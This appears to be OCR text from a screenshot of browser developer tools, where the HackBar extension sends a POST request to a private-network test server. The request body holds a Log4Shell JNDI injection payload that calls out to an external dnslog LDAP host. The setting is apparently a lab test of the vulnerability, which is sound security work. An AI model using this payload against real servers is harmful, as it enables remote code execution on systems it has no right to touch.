 不安全 10.211.55.8:8080/hello
ok
欢迎 元素 CSS 概述 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://10.211.55.8:8080/hello
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
payload=${jndi:ldap://2222.5vbixi.dnslog.cn/exp}